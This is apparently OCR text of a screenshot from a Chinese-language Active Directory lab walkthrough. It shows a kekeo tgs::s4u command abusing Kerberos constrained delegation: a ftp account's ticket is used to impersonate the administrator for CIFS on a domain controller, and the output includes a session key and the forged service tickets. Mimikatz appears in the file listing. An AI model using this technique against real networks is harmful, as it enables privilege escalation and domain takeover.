 kekeo 2.1 x64 (oe.eo)
  > Ticket in file 'TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi'
kekeo # tgs::s4u /tgt:TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi /use
r:administrator /service:cifs/dc.whalwl.com
Ticket  : TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi
  [krb-cred]     S: krbtgt/whalwl.com @ WHALWL.COM
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: ftp @ WHALWL.COM
  [enc-krb-cred] S: krbtgt/whalwl.com @ WHALWL.COM
  [enc-krb-cred] T: [2023/11/14 10:39:09 ; 2023/11/14 20:39:09] {R:2023/11/21 10
:39:09}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): afed96f50d62b20d7375a
88a99a9c66b
  [s4u2self]  administrator
[kdc] name: dc.whalwl.com (auto)
[kdc] addr: 192.168.202.190 (auto)
  > Ticket in file 'TGS_administrator@WHALWL.COM_ftp@WHALWL.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dc.whalwl.com
  > Ticket in file 'TGS_administrator@WHALWL.COM_cifs~dc.whalwl.com@WHALWL.COM.k
irbi'
kekeo # _
搜索 新建文件夹
共享 新建文件夹
名称 修改日期
kekeo 2022/9/30 15:56
mimikatz 2021/11/13 17:44
TGS_administrator@WHALWL.COM_cifs~dc.whalwl.com@WHALWL.CO... 2023/11/14 10:41
TGS_administrator@WHALWL.COM_ftp@WHALWL.COM.kirbi 2023/11/14 10:41
TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi 2023/11/14 10:39
生成了访问指定服务的ST票据